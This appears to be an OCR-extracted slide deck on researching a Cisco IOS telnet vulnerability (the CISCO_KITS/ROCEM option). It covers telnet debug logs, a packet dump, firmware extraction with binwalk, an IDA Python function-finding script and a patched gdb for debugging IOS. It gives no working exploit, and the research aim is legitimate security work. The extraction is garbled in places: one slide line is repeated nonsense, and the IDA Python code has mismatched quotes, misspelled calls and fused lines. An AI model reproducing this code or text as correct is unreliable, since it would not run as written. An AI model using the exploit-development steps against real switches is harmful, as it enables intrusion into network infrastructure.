



### Magic telnet option

- Frame 56: 85 bytes on wire (680 bits), 85 bytes captured (680 bits) on interface 0 ь.
- IEEE 802.3 Ethernet
- Logical-Link Control
- $\bullet$  Data (63 bytes)

Data: 45c0003f3a140000ff0676480a884a800a14ab8042140017... [Length: 63]



14. Confirm Xetron EAR 5355 - Debug telnet causes anomalous output

- 1. Enabled debug telnet on DUT
- 
- The Set ROCEM<br>The Present of the Set of the Set of the Set of the Set of the Set of the Set of the Set of the Set of the Set o

000467: Jun 3 13:54:09.330: TCP2: Telnet received WILL TTY-SPEED (32) (refused) 000468: Jun 3 13:54:09.330: TCP2: Telnet sent DONT TTY-SPEED (32) 000469: Jun 3 13:54:09.330: TCP2: Telnet received WILL LOCAL-FLOW (33) (refused) 000470: Jun 3 13:54:09.330: TCP2: Telnet sent DONT LOCAL-FLOW (33) 000471: Jun 3 13:54:09.330: TCP2: Telnet received WILL LINEMODE (34) 000472: Jun 3 13:54:09.330: TCP2: Telnet sent DONT LINEMODE (34) (unimplemented) 000473; Jun 3 13:54:09.330; TCP2; Telnet received WILL NEW-ENVIRON (39) 000474: Jun 3 13:54:09.330: TCP2: Telnet sent DONT NEW-ENVIRON (39) (unimplemented) 000475: Jun 3 13:54:09.330: TCP2: Telnet received DO STATUS (5) 000476: Jun 3 13:54:09.330: TCP2: Telnet sent WONT STATUS (5) (unimplemented) 000477: Jun 3 13:54:09.330: TCP2: Telnet received WILL X-DISPLAY (35) (refused) 000478: Jun 3 13:54:09.330: TCP2: Telnet sent DONT X-DISPLAY (35) 000479: Jun 3 13:54:09.330: TCP2: Telnet received DO ECHO (1) 000480: Jun 3 13:54:09.330: Telnet2: recv SB NAWS 116 29 000481: Jun 3 13:54:09.623: Telnet2: recv SB 36 92 OS^K'zAuk,Fz90X 000482: Jun 3 13:54:09.623: Telnet2: recv SB 36 0 CCISCO KITS^Ap

4. Observed the same for ROCEM unset, and ROCEM interactive session.



### ROCEM testing notes



### Telnet commands and options

**Telnet commands:** 





### All Hope Is Lost

### Replaying CISCO\_KITS option during generic telnet session doesn't work  $\odot$

And also...

Cisco IPS rule for this vuln is called "Cisco IOS CMP Buffer Overflow"



### **MOTHER OF GOD...**





# Peeking at firmware

The firmware is available at the flash partition of the switch:

catalyst2#dir flash:

Directory of flash:/

2 -rwx 9771282 Mar 1 1993 00:13:28 +00:00 c2960-lanbasek9-mz.122- 55.SE1.bin

- 3 -rwx 2487 Mar 1 1993 00:01:53 +00:00 config.text
- 4 -rwx 3096 Mar 1 1993 00:09:27 +00:00 multiple-fs



# Peeking at firmware

-----------------

\$ binwalk -e c2960-lanbasek9-mz.122-55.SE1.bin

DECIMAL HEXADECIMAL DESCRIPTION

1120x70 bzip2 compressed data, block size = 900k

---------------------------------------------------------------

Unpacked binary size is around 30 mb







### The Reality  $\odot$



# Jokes aside

- CPU Architecture: PowerPC 32 bit big-endian
- Entry point at 0x3000 (obvious during device boot process if you look at it via serial)



### Discovering functions with IDA python

```
def define_functions():
```

```
prologues = ['stwu", "lhz", "li", "cmpwi", "lis"]
```

```
print "Finding all signatures"
```

```
ea = 0opcodes = set()
```
for funcea in idautils. Functions (idc. SegStart (ea), idc. SegEnd (ea)): # Get the opcode

```
start opcode = idc.Dword(funce)
```

```
# Get the disassembled text
dis text = idc.GetDissam(funcea)we like it = False
```
# Filter possible errors on manually defined functions for prologue in prologues: proloque in dis text:

Result:  $\sim$  80 $k$ functions discovered



- No symbols.. Well, of course
- The whole OS is a single binary
- Indirect function call via function call tables filled at run time



# Setting up debug environment

- There's no public SDK
- Some firmware has a "gdb kernel" command.
	- Custom gdb server protocol
	- Unsupported by modern versions of gdb

Two options:

- Dig up an old gdb version and try to patch it
- Use IODIDE

George Nosenko built an IDA adapter to debug IOS but it's not public



### So I patched GDB…

artem@science:~/cisco\$ sudo ./gdb ppc 2  $GNU$   $gdb$   $6.0$ Copyright 2003 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "--host=x86\_64-unknown-linux-gnu --target=powerpc-elf". warning: Relocation packet received with no symbol file. Packet Dropped 0x00000000 in ?? ()

(gdb) break 0x3000 No symbol table is loaded. Use the "file" command.  $(qdb)$  break  $*0x3000$ Breakpoint 1 at 0x3000  $(gdb)$  c Continuing. Warning: Cannot insert breakpoint 1. Error accessing memory address 0x3000: Unknown error -1.



#### $(gdb)$

### IODIDE the smooth experience



Well.. Had to debug IODIDE to be able to debug IOS

